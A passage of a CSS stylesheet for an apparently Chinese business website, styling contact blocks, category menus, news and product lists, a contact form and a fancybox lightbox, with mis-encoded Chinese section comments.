    font-weight: bold;
    position: relative;
}

.bottom-contact .tel p span {
    display: block;
    width: 0;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 24px;
    color: #f00;
    white-space: nowrap;
    overflow: hidden;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.bottom-contact .tel:hover p span {
    width: 100%;
}

.bottom-contact .qq {
    background-image: url(../images/qq.png);
    background-repeat: no-repeat;
    background-position: left center;
    line-height: 25px;
}

.bottom-contact .tel:hover {
    background-position: 10px 15px;
}

.bottom-contact .qq:hover {
    background-position: left 15px;
}


/*-----------æ ç›®å¯¼èˆª-----------*/

.cat-menu {
    padding: 0 0 40px;
    text-align: center;
}

.cat-menu .title {
    display: inline;
    color: #bbb;
    font-size: 24px;
    border-bottom: 1px solid #bbb;
    text-transform: uppercase;
}

.cat-menu .menu-list {
    margin-top: 20px;
}

.cat-menu .menu-list span {
    *display: inline;
    _display: inline;
    zoom: 1;
    display: inline-block;
    position: relative;
}

.cat-menu .menu-list span:before {
    display: block;
    content: '';
    position: absolute;
    left: 50%;
    bottom: 10px;
    margin-left: -10px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #333;
    z-index: 8;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.cat-menu .menu-list span a {
    font-size: 16px;
    display: block;
    width: 150px;
    height: 35px;
    line-height: 35px;
    color: #fff;
    background-color: #333;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: 10px 20px;
    position: relative;
    z-index: 9;
}

.cat-menu .menu-list .cur a,
.cat-menu .menu-list span:hover a {
    background-color: #f00;
}

.cat-menu .menu-list .cur:before,
.cat-menu .menu-list span:hover:before {
    border-top: 10px solid #f00;
    bottom: 0;
}


/*-----------åˆ—è¡¨-----------*/

.list01,
.list02,
.list03 {
    background-color: #f4f4f4;
    padding: 20px 0;
}

.list01 .list01-content,
.list02 .list02-content,
.list03 .list03-content {
    background-color: #fff;
}

.list01 .wjdh-title,
.list02 .wjdh-title,
.list03 .wjdh-title {
    border-bottom: 1px solid #f4f4f4;
}

.list01 .content,
.list02 .content,
.list03 .content {
    padding: 0 20px 25px;
}

.list01 .list01-top {
    margin-bottom: 50px;
}

.list01 .list01-top ul li {
    position: relative;
}

.list01 .list01-top .img {
    width: 420px;
    height: 270px;
}

.list01 .list01-top .info {
    width: 660px;
    padding: 35px 0;
}

.list01 .list01-top .info .title-a {
    display: block;
    font-size: 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.list01 .list01-top .info em {
    float: right;
}

.list01 .list01-top .info p {
    margin: 20px 0;
    color: #999;
    line-height: 22px;
    height: 66px;
}

.list01 .list01-top .info .more {
    display: block;
    width: 170px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    border: 1px solid #d0d0d0;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.list01 .list01-top:hover .info .more {
    background-color: #f00;
    border: 1px solid #f00;
    color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.list01 .list01-top .info .more span {
    overflow: hidden;
    line-height: 35px;
    height: 35px;
    vertical-align: middle;
}

.list01 .list01-top .tag-hot {
    position: absolute;
    display: block;
    width: 38px;
    height: 24px;
    line-height: 24px;
    background-color: #f00;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    right: 0;
    bottom: 0;
}

.list01 .list01-top .info .more i {
    _display: inline;
    *display: inline;
    display: inline-block;
    zoom: 1;
    width: 0;
    height: 35px;
    background-image: url(../images/bg2.gif);
    background-repeat: no-repeat;
    background-position: left center;
    vertical-align: middle;
    margin-left: 10px;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.list01 .list01-top:hover .info .more i {
    width: 33px;
}

.list01 .list ul {
    width: 1200px;
}

.list01 .list ul li {
    float: left;
    width: 535px;
    border: 1px solid #e4e4e4;
    height: 98px;
    position: relative;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
    background-color: rgba(255, 255, 255, .8);
    *background-color: #fff;
    _background-color: #fff;
    margin: 0 60px 20px 0;
}

.list01 .list ul li:hover {
    border: 1px solid #f00;
    transform: translate(-10px, -10px);
    -webkit-transform: translate(-10px, -10px);
    box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.2)
}

.list01 .list ul li .more {
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    right: 0;
    top: 0;
    background-image: url(../images/more2.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #999;
}

.list01 .list ul li:hover .more {
    background-color: #f00;
}

.list01 .list dl dt {
    float: left;
    width: 125px;
    height: 98px;
    color: #999;
    position: relative;
}

.list01 .list dl dt .date {
    position: absolute;
    z-index: 99;
    left: 30px;
    top: 10px;
}

.list01 .list dl dt .date span {
    font-size: 32px;
    display: block;
    color: #999;
}

.list01 .list ul li:hover .date span {
    color: #f00;
}

.list01 .list dl dt .date em {
    font-size: 16px;
    color: #b7b7b7;
}

.list01 .list dl dd {
    float: left;
    width: 335px;
    padding: 15px 0 0 40px;
}

.list01 .list dl dd a {
    display: block;
    font-size: 16px;
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.list01 .list dl dd p {
    color: #999;
    line-height: 18px;
    height: 36px;
    overflow: hidden;
}

.list02 .list ul {
    width: 1160px;
}

.list02 .list ul li {
    float: left;
    width: 510px;
    height: 110px;
    border: 1px solid #ececec;
    padding: 20px;
    margin: 0 28px 20px 0;
}

.list02 .list ul li:hover {
    border: 1px solid #f00;
}

.list02 .list ul li img {
    width: 230px;
    height: 110px;
}

.list02 .list ul li .info {
    width: 255px;
}

.list02 .list ul li .info .title-a {
    display: block;
    font-size: 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.list02 .list ul li:hover .info .title-a {
    color: #f00;
}

.list02 .list ul li .info em {
    float: right;
}

.list02 .list ul li .info p {
    margin: 10px 0;
    color: #999;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}

.list02 .list ul li .info .more {
    display: block;
    width: 100px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border: 1px solid #d0d0d0;
    color: #d0d0d0;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.list02 .list ul li:hover .info .more {
    background-color: #f00;
    border: 1px solid #f00;
    color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.list02 .list ul li .more span {
    overflow: hidden;
    line-height: 20px;
    height: 20px;
    vertical-align: middle;
}

.list03 .menu-text {
    color: #999;
    font-size: 15px;
    line-height: 20px;
    text-indent: 2em;
    margin-bottom: 50px;
}

.list03 .menu-text span {
    display: block;
    text-align: right;
    color: #999;
}

.list03 .menu-text span a {
    color: #999;
}

.list03 .list ul {
    width: 1195px;
}

.list03 .list ul li {
    float: left;
    width: 338px;
    margin: 0 60px 60px 0;
    text-align: center;
}

.list03 .list ul li .img {
    width: 318px;
    height: 233px;
    border: 10px solid #f4f4f4;
}

.list03 .list ul li .info .title-a {
    margin-top: 10px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 30px;
    line-height: 30px;
    color: #999;
    font-size: 15px;
}

.list03 .list ul li .info .more {
    color: #999;
}

.list03 .list ul li .info i {
    display: block;
    width: 100%;
    height: 1px;
    background-color: #cacaca;
    margin-top: 10px;
}

.list03 .list ul li .info i em {
    display: block;
    width: 0;
    height: 1px;
    background-color: #f00;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.list03 .list ul li:hover .info i em {
    width: 100%;
}


/*-----------æ–°é—»åˆ—è¡¨-----------*/

.news-list ul li {
    position: relative;
    padding: 10px;
    height: 110px;
    border-bottom: 1px solid #f4f4f4;
    overflow: hidden;
    margin-bottom: 20px;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.news-list ul li:before {
    z-index: -1;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #F8F8F8;
    opacity: 0;
    -webkit-transform: scale3d(1, 0.1, 1);
    transform: scale3d(1, 0.1, 1);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.news-list ul li:hover:before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.news-list ul li .title-a {
    font-weight: bold;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.news-list ul li span {
    float: right;
    color: #747474;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.news-list ul li p {
    color: #747474;
    height: 44px;
    line-height: 22px;
    overflow: hidden;
    margin: 10px 0;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.news-list ul li .more {
    float: right;
    width: 100px;
    height: 22px;
    line-height: 22px;
    border: 1px solid #333;
    text-align: center;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.news-list ul li:hover .more {
    color: #f00;
    border: 1px solid #f00;
}

.news-center-company {
    background-color: #f4f4f4;
    padding: 50px 0;
}

.news-center-company .company-top {
    width: 424px;
    background-color: #fff;
    border: 1px solid #e4e4e4;
}

.news-center-company .company-top ul li {
    width: 378px;
    padding: 23px;
}

.news-center-company .company-top .pr {
    position: relative;
}

.news-center-company .company-top dl {
    position: absolute;
    left: 0;
    bottom: -25px;
    color: #fff;
    background-color: #f00;
}

.news-center-company .company-top dl dt {
    font-size: 28px;
    padding: 29px 10px 0 10px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.news-center-company .company-top dl dd {
    font-size: 16px;
    height: 25px;
    line-height: 25px;
    padding: 0 10px;
}

.news-center-company .company-top ul li .img {
    width: 378px;
    height: 265px;
}

.news-center-company .company-top ul li .title-a {
    font-size: 18px;
    margin-bottom: 20px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.news-center-company .company-top ul li p {
    margin-top: 40px;
    color: #999;
    line-height: 23px;
    height: 69px;
    overflow: hidden;
    text-indent: 2em;
    margin-bottom: 10px;
}

.news-center-company .company-top ul li .more {
    display: block;
    width: 170px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    margin: 0 auto;
    border: 1px solid #d0d0d0;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.news-center-company .company-top ul li:hover .more {
    background-color: #f00;
    border: 1px solid #f00;
    color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.news-center-company .company-top ul li .more span {
    overflow: hidden;
    line-height: 35px;
    height: 35px;
    vertical-align: middle;
}

.news-center-company .company-top ul li .more i {
    _display: inline;
    *display: inline;
    display: inline-block;
    zoom: 1;
    width: 0;
    height: 35px;
    background-image: url(../images/bg2.gif);
    background-repeat: no-repeat;
    background-position: left center;
    vertical-align: middle;
    margin-left: 10px;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.news-center-company .company-top ul li:hover .more i {
    width: 33px;
}

.news-center-company .company-list {
    width: 725px;
}

.news-center-company .company-list .title {
    margin-bottom: 20px;
}

.news-center-company .company-list .title dl {
    float: left;
    width: 40px;
    text-align: center;
    color: #f00;
    text-transform: uppercase;
}

.news-center-company .company-list .title dl dt {
    font-size: 37px;
    height: 28px;
    line-height: 28px;
}

.news-center-company .company-list .title dl dd {
    font-size: 12px;
    height: 12px;
    line-height: 12px;
}

.news-center-company .company-list .title .title-h3 {
    width: 685px;
    padding-bottom: 5px;
    border-bottom: 1px solid #ececec;
}

.news-center-company .company-list .title .title-h3 h3 a {
    font-size: 26px;
    font-weight: bold;
    color: #f00;
    border-bottom: 1px solid #f00;
    padding-bottom: 4px;
}

.news-center-company .company-list .title .more {
    float: right;
    width: 53px;
    height: 14px;
    background-image: url(../images/more3.png);
    background-repeat: no-repeat;
    background-position: center center;
    margin-top: 10px;
}

.news-center-company .company-list .list ul li {
    border: 1px solid #e4e4e4;
    width: 100%;
    height: 98px;
    position: relative;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    background-color: rgba(255, 255, 255, .8);
    * background-color: #fff;
    _background-color: #fff;
    margin-top: 17px;
}

.news-center-company .company-list .list ul li:hover {
    border: 1px solid #f00;
    transform: translate(-10px, -10px);
    -webkit-transform: translate(-10px, -10px);
    box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.2)
}

.news-center-company .company-list .list ul li .more {
    display: block;
    width: 15px;
    height: 15px;
    position: absolute;
    right: 0;
    top: 0;
    background-image: url(../images/more2.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #999;
}

.news-center-company .company-list .list ul li:hover .more {
    background-color: #f00;
}

.news-center-company .company-list .list dl dt {
    float: left;
    width: 125px;
    height: 98px;
    color: #999;
    position: relative;
}

.news-center-company .company-list .list dl dt .date {
    position: absolute;
    z-index: 99;
    left: 30px;
    top: 10px;
}

.news-center-company .company-list .list dl dt .date span {
    font-size: 32px;
    display: block;
    color: #999;
}

.news-center-company .company-list .list ul li:hover .date span {
    color: #f00;
}

.news-center-company .company-list .list dl dt .date em {
    font-size: 16px;
    color: #b7b7b7;
}

.news-center-company .company-list .list dl dd {
    float: left;
    width: 545px;
    padding: 15px 0 0 40px;
}

.news-center-company .company-list .list dl dd a {
    display: block;
    font-size: 16px;
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.news-center-company .company-list .list dl dd p {
    color: #999;
    line-height: 18px;
    height: 36px;
    overflow: hidden;
}

.industry {
    padding: 50px 0;
}

.industry .industry-left {
    width: 270px;
}

.industry .industry-left .industry-title {
    height: 240px;
    background-color: #f00;
    position: relative;
    overflow: hidden;
    margin-bottom: 10px;
}

.industry .industry-left .industry-title i.top {
    display: block;
    height: 6px;
    width: 100%;
    background-color: #565656;
}

.industry .industry-left:hover .industry-title i.top {
    animation: itop .8s;
    -webkit-animation: itop .8s;
}

@keyframes itop {
    from {
        width: 0;
    }
    to {
        width: 100%;
    }
}

@-webkit-keyframes itop {
    from {
        width: 0;
    }
    to {
        width: 100%;
    }
}

.industry .industry-left .industry-title .title {
    width: 120px;
    height: 56px;
    padding: 20px 30px;
    margin: 40px auto;
    color: #fff;
    position: relative;
}

.industry .industry-left .industry-title .title a {
    display: block;
    font-weight: bold;
    font-size: 30px;
    color: #fff;
}

.industry .industry-left .industry-title .title span {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
}

.industry .industry-left .industry-title .title i {
    display: block;
    background-color: #fff;
    width: 16px;
    height: 1px;
    position: absolute;
}

.industry .industry-left .industry-title .title em {
    display: block;
    background-color: #fff;
    width: 1px;
    height: 16px;
    position: absolute;
}

.industry .industry-left .industry-title .title i.l-t,
.industry .industry-left .industry-title .title i.l-t em {
    left: 0;
    top: 0
}

.industry .industry-left .industry-title .title i.r-b,
.industry .industry-left .industry-title .title i.r-b em {
    right: 0;
    bottom: 0;
}

.industry .industry-left:hover i.l-t {
    animation: l-t .8s;
    -webkit-animation: l-t .8s;
}

.industry .industry-left:hover i.r-b {
    animation: r-b .8s;
    -webkit-animation: r-b .8s;
}

@keyframes l-t {
    from {
        transform: translate(-20px, -20px);
    }
    to {
        transform: translate(0, 0);
    }
}

@-webkit-keyframes l-t {
    from {
        transform: translate(-20px, -20px);
    }
    to {
        transform: translate(0, 0);
    }
}

@keyframes r-b {
    from {
        transform: translate(20px, 20px);
    }
    to {
        transform: translate(0, 0);
    }
}

@-webkit-keyframes r-b {
    from {
        transform: translate(-20px, -20px);
    }
    to {
        transform: translate(0, 0);
    }
}

.industry .industry-left .industry-title .more {
    display: block;
    margin: 10px auto;
    width: 85px;
    height: 23px;
    line-height: 23px;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    position: relative;
}

.industry .industry-left .industry-title .more i,
.industry .industry-left .industry-title .more em {
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    position: absolute;
}

.industry .industry-left:hover .industry-title .more i,
.industry .industry-left:hover .industry-title .more em {
    animation: industry-more .8s;
    -webkit-animation: industry-more .8s;
}

@keyframes industry-more {
    from {
        width: 0;
    }
    to {
        width: 100%;
    }
}

@-webkit-keyframes industry-more {
    from {
        width: 0;
    }
    to {
        width: 100%;
    }
}

.industry .industry-left .industry-title .more i {
    left: 0;
    top: 0;
}

.industry .industry-left .industry-title .more em {
    right: 0;
    bottom: 0;
}

.industry .industry-left .list ul li {
    height: 35px;
    line-height: 35px;
    border-bottom: 1px dashed #999;
}

.industry .industry-left .list ul li a {
    display: block;
    width: 90%;
    margin: 0 auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #999;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.industry .industry-left .list ul li:hover a {
    transform: translateX(10px);
    -webkit-transform: translateX(10px);
}

.industry .industry-left .list ul li span {
    margin-right: 5px;
}

.industry .industry-right {
    width: 860px;
}

.industry .industry-right .list ul li {
    width: 840px;
    height: 180px;
    padding: 10px;
    margin-bottom: 25px;
}

.industry .industry-right .list ul li:hover {
    background-color: #f00;
}

.industry .industry-right .list ul li .img {
    width: 235px;
    height: 177px;
}

.industry .industry-right .list ul li .info {
    width: 570px;
}

.industry .industry-right .list ul li .info .title-a {
    font-size: 16px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-top: 10px;
}

.industry .industry-right .list ul li:hover .info .title-a {
    color: #fff;
}

.industry .industry-right .list ul li .info p {
    line-height: 22px;
    padding: 15px 0;
    color: #999;
}

.industry .industry-right .list ul li:hover .info p {
    color: #fff;
}

.industry .industry-right .list ul li .info .more {
    display: block;
    width: 170px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    border: 1px solid #d0d0d0;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.industry .industry-right .list ul li:hover .more {
    background-color: #f00;
    border: 1px solid #fff;
    color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.industry .industry-right .list ul li .more span {
    overflow: hidden;
    line-height: 35px;
    height: 35px;
    vertical-align: middle;
}

.industry .industry-right .list ul li .more i {
    _display: inline;
    *display: inline;
    display: inline-block;
    zoom: 1;
    width: 0;
    height: 35px;
    background-image: url(../images/bg2.gif);
    background-repeat: no-repeat;
    background-position: left center;
    vertical-align: middle;
    margin-left: 10px;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.industry .industry-right .list ul li:hover .more i {
    width: 33px;
}


/*-----------çƒ­é—¨äº§å“-----------*/

.hot-rec {
    height: 400px;
    padding: 15px;
    background-color: #f8f8f8;
    margin-bottom: 20px;
    overflow: hidden;
}

.hot-rec .content .img {
    width: 500px;
    height: 335px;
    background-color: #fff;
    border: 1px solid #ececec;
    position: relative;
}

.hot-rec .content .img img {}

.hot-rec .content .info {
    width: 345px;
}

.hot-rec .content .info .title-a {
    display: block;
    height: 35px;
    line-height: 35px;
    background-color: #f00;
    color: #fff;
    font-size: 17px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 10px;
    margin-bottom: 12px;
}

.hot-rec .content .info p {
    font-size: 14px;
    border: 1px solid #ececec;
    background-color: #fff;
    padding: 10px;
    color: #525252;
    line-height: 27px;
    height: 162px;
    overflow: hidden;
    margin-bottom: 12px;
}

.hot-rec .content .info .tag {
    width: 160px;
    font-size: 13px;
    background-color: #efefef;
    padding: 9px;
    height: 72px;
    line-height: 24px;
    border: 1px solid #ececec;
    color: #999;
    overflow: hidden;
}

.hot-rec .content .info .tag a {
    color: #999;
}

.hot-rec .content .info .online {
	width: 345px;
    background-color: #f00;
    color: #fff;
    height: 92px;
}

.hot-rec .content .info .online .more {
    display: block;
    background-image: url(../images/more1.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    padding-left: 30px;
    color: #fff;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.hot-rec .content .info .online .tel {
    padding: 8px 10px;
}

.hot-rec .content .info .online span {
    display: block;
    font-size: 20px;
    font-weight: bold;
}

.product-list {
    padding: 15px 15px 0 15px;
    background-color: #f8f8f8;
}

.product-list ul {
    width: 990px;
}

.product-list ul li {
    float: left;
    width: 398px;
    padding: 10px;
    border: 1px solid #ececec;
    background-color: #fff;
    margin: 0 20px 20px 0;
}

.product-list ul li:hover {
    border: 1px solid #f00;
}

.product-list ul li .img {
    float: left;
    width: 245px;
    height: 170px;
}

.product-list ul li .info {
    padding-left: 255px;
}

.product-list ul li .info .title-a {
    display: block;
    font-size: 16px;
    line-height: 19px;
    height: 38px;
    margin-bottom: 10px;
    overflow: hidden;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.product-list ul li:hover .info .title-a {
    color: #f00;
}

.product-list ul li .info p {
    color: #999;
    line-height: 20px;
    height: 60px;
    overflow: hidden;
    margin-bottom: 10px;
}

.product-list ul li .info .more {
    display: block;
    color: #999;
    border: 1px solid #999;
    width: 80%;
    height: 22px;
    line-height: 22px;
    margin: auto;
    text-align: center;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.product-list ul li:hover .info .more {
    color: #f00;
    border: 1px solid #f00;
}

.prohead {
    margin-bottom: 25px;
}

.prohead .hleft {
    width: 402px;
    float: left
}

.prohead .hleft .proimg,
.prohead .hleft .cloud-zoom-big {
    width: 400px;
    height: 300px;
    border: 1px solid #ececec;
    padding: 2px;
    margin-bottom: 10px;
}

.prohead .hleft .proimg img {
    width: 400px;
    height: 300px;
}

.prohead .hleft .smallimg {
    width: 402px;
    height: 60px;
    overflow: hidden
}

.prohead .hleft .smallimg dl {
    width: 402px;
    height: 60px;
}

.prohead .hleft .smallimg dl dt {
    width: 10px;
    height: 45px;
    margin-top: 8px;
}

.prohead .hleft .smallimg dl dt.prev {
    float: left;
}

.prohead .hleft .smallimg dl dt.next {
    float: right;
}

.prohead .hleft .smallimg dd {
    width: 366px;
    height: 60px;
    float: left;
    margin-left: 10px;
    overflow: hidden;
}

.prohead .hleft .smallimg dd li {
    width: 102px;
    float: left;
    height: 60px;
    text-align: center;
    margin: 0 10px;
}

.prohead .hleft .smallimg dd li img {
    width: 98px;
    height: 58px;
    border: 1px solid #ccc;
}

.prohead .hleft .smallimg dd li a:hover img,
.prohead .hleft .smallimg dd li a.hover img {
    border-color: #f00;
}

.prohead .hleft .btns {
    margin-top: 20px;
}

.prohead .hleft .btns span {
    display: none
}

.prohead .hleft .btns a {
    display: block;
    height: 22px;
    line-height: 22px;
    text-indent: 20px;
    font-size: 12px;
    background: url(../images/btn-s-bg.png) no-repeat;
    float: left;
    margin: 0 16px 0 0!important;
    padding: 0!important;
    width: 80px;
}

.prohead .hleft .btns a.b1 {
    background-position: left -150px
}

.prohead .hleft .btns a.b2 {
    background-position: left -30px;
    width: 93px;
}

.prohead .hleft .btns a.b3 {
    background-position: left -120px;
}

.prohead .hleft .btns a.b4 {
    background-position: left -60px;
}

.btns1 {
    clear: both;
    margin-top: 15px;
}

.btns1 a {
    margin-right: 20px;
}

.prohead .hright {
    width: 380px;
    border: 1px solid #dbdbdb;
    padding-bottom: 10px;
}

.prohead .hright .title-a {
    display: block;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #f00;
    border-bottom: 1px solid #dbdbdb;
    padding: 0 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.prohead .hright p {
    padding: 20px;
    color: #666;
    line-height: 20px;
    height: 60px;
    overflow: hidden;
    border-bottom: 1px solid #dbdbdb;
}

.prohead .hright .info {
    height: 75px;
    overflow: hidden;
    padding: 18px 20px;
    border-bottom: 1px solid #dbdbdb;
}

.prohead .hright .info ul li:first-child {
    height: 25px;
}

.prohead .hright .info ul li {
    color: #f00;
    line-height: 25px;
    height: 50px;
    overflow: hidden;
}

.prohead .hright .info ul li label {
    *display: inline;
    _display: inline;
    zoom: 1;
    display: inline-block;
    width: 70px;
}

.prohead .hright .info ul li a {
    color: #f00;
    margin-right: 10px;
}

.prohead .hright .tel {
    font-size: 18px;
    font-weight: bold;
    color: #f00;
    text-align: center;
    height: 33px;
    line-height: 33px;
    overflow: hidden;
    border-bottom: 1px solid #dbdbdb;
}

.prohead .hright .tel span {
    color: #f00;
    position: relative;
    *display: inline;
    _display: inline;
    zoom: 1;
    display: inline-block;
}

.prohead .hright .tel span em {
    color: #333;
    font-weight: bold;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    width: 0;
    height: 33px;
    line-height: 33px;
    white-space: nowrap;
    overflow: hidden;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.prohead .hright .tel:hover span em {
    width: 100%;
}

.prohead .hright .online {
    text-align: center;
    padding: 30px 0;
}

.prohead .hright .online a {
    *display: inline;
    _display: inline;
    zoom: 1;
    display: inline-block;
    width: 130px;
    height: 35px;
    line-height: 35px;
    background-color: #f00;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    margin: 0 10px;
}

.prohead .hright .share {
    padding: 5px 20px;
}

.prohead .hright .share .bds_txt {
    float: left;
    margin: 4px 6px 4px 0;
}

.product-content {
    margin-top: 10px;
    margin-bottom: 20px;
}

.product-content .wjdh-title {
    padding: 10px 0;
}

.product-content .wjdh-title .scan {
    position: absolute;
    right: 0;
    bottom: 10px;
    cursor: pointer;
}

.product-content .wjdh-title .scan span {
    display: block;
    background-image: url(../images/ewm.gif);
    background-repeat: no-repeat;
    background-position: left center;
    padding-left: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
}

.contact {
    background-color: #f4f4f4;
    border-top: 5px solid #efefef;
    padding: 20px 0;
    margin-top: 50px;
}

.contact .contact-text .title {
    width: 78px;
    height: 100px;
    padding: 180px 10px 10px 10px;
    background-color: #f00;
    background-image: url(../images/contact.png);
    background-repeat: no-repeat;
    background-position: 10px 10px;
}

.contact .contact-text .title .qrcode img {
    width: 78px;
    height: 78px;
    background-color: #fff;
}

.contact .contact-text .title .qrcode span {
    display: block;
    height: 20px;
    line-height: 20px;
    color: #fff;
    font-size: 12px;
    text-align: center;
}

.contact .contact-text .content {
    background-color: #fff;
    padding: 40px 0 0 35px;
    width: 375px;
    height: 250px;
    position: relative;
}

.contact .contact-text .content ul {
    width: 260px;
    height: 210px;
    overflow: hidden;
}

.contact .contact-text .content ul li {
    font-size: 15px;
    color: #828282;
    height: 30px;
    line-height: 30px;
}

.contact .contact-text .content .kf-img {
    position: absolute;
    bottom: 0;
    right: -40px;
}

.contact .contact-form {
    width: 560px;
}

.contact .contact-form p {
    font-size: 16px;
    line-height: 25px;
    margin-bottom: 10px;
}

.contact .contact-form p span {
    display: block;
    color: #f00;
}

.contact .contact-form ul li {
    background-color: #fff;
    width: 250px;
    height: 28px;
    float: left;
    margin-right: 30px;
    margin-bottom: 15px;
}

.contact .contact-form ul li label {
    vertical-align: middle;
    float: left;
    border-right: 3px solid #f4f4f4;
}

.contact .contact-form ul li input {
    float: left;
    height: 28px;
    line-height: 28px;
    vertical-align: middle;
    padding: 0 10px;
}

.contact .contact-form ul li textarea {
    height: 75px;
    width: 460px;
    padding: 10px;
}

.contact .contact-form ul .form-content {
    height: 95px;
    width: 530px;
}

.contact .contact-form .form-button .submit,
.contact .contact-form .form-button a {
    *display: inline;
    _display: inline;
    zoom: 1;
    display: inline-block;
    width: 135px;
    line-height: 35px;
    height: 35px;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    background-color: #828282;
    border: 0;
    color: #fff;
    cursor: pointer;
    margin-right: 20px;
}

.contact .contact-form .form-button .online {
    background-color: #f00;
    -webkit-transition: all 0s;
    transition: all 0s;
    position: relative;
    border: 1px solid #f00;
}

.contact .contact-form .form-button .online span {
    position: relative;
    z-index: 9;
}

.contact .contact-form .form-button .online i {
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    width: 100%;
    height: 100%;
    background-color: #f00;
    -webkit-transition: all .6s ease-out;
    transition: all .6s ease-out;
    -webkit-transform: scale(0.6, 1);
    transform: scale(0.6, 1);
    z-index: 8;
    opacity: .6;
}

.contact .contact-form .form-button .online:hover {
    background-color: #fff;
}

.contact .contact-form .form-button .online:hover i {
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 40px;
    height: 40px;
    margin-top: -20px;
    margin-left: -20px;
    cursor: pointer;
    overflow: hidden;
    z-index: 1104;
    display: none;
}

#fancybox-loading div {
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 480px;
    background-image: url('../images/fancybox/fancybox.png');
}

#fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    display: none;
}

#fancybox-tmp {
    padding: 0;
    margin: 0;
    border: 0;
    overflow: auto;
    display: none;
}

#fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    padding: 20px;
    z-index: 99999;
    outline: none;
    display: none;
}

#fancybox-outer {
    position: relative;
    width: 100%;
    height: 100%;
    background: #fff;
}

#fancybox-content {
    width: 0;
    height: 0;
    padding: 0;
    outline: none;
    position: relative;
    overflow: hidden;
    z-index: 1102;
    border: 0px solid #fff;
}

#fancybox-hide-sel-frame {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: transparent;
    z-index: 1101;
}

